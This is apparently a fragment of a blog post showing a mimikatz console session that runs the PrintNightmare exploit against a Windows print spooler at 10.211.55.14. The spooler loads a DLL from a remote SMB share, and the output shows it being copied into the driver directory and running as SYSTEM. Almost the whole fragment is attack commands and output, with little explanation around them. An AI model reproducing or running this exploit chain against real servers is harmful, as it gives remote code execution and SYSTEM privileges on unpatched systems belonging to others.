 10.211.55.14 http SYSTEM * SERVER2019 spoolsv.exe 3804 x64 383ms
Windows Server 2008R2
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\test\Desktop\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 1 2021 03:17:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # misc::printnightmare /server:10.211.55.14 /library:\\10.211.55.7\share\1.dll
| Remote : 10.211.55.14
* KernelBase: C:\Windows\System32\kernelbase.dll
* DriverPath: C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_9543832f82bb474f\Amd64\unidrv.dll
| DataFile : \\10.211.55.7\share\1.dll (1.dll)
> ConfigFile: C:\Windows\System32\kernelbase.dll - OK!
> ConfigFile: C:\Windows\System32\kernelbase.dll - OK!
> ConfigFile: C:\Windows\System32\spool\drivers\x64\3\old\2\1.dll - OK!
https://blog.csdn.net/qq_36119192